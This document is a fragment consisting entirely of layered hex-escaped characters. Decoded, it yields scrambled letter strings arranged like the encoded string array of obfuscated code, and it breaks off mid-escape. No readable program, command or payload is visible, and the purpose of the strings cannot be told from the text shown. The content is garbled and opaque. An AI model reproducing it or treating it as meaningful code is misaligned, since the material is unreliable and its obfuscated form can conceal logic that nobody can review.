\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7